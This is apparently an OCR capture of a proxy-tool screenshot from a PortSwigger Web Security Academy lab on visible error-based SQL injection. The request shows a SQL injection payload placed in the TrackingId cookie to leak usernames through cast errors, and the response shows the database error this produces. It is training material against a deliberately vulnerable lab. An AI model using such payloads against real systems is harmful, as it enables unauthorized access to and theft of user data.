 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0ad9004203f5415 83830b66004000e6.web-security-academy.net
3 Cookie: TrackingId=' and 1=cast((select username from users) as int)--; session=
MIZ5hsqfxWgwHoQsanZ8IxpUEOtR91H7
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab description
ERROR: more than one row returned by a subquery used as an expression
ERROR: more than one row returned by a subquery used as an expression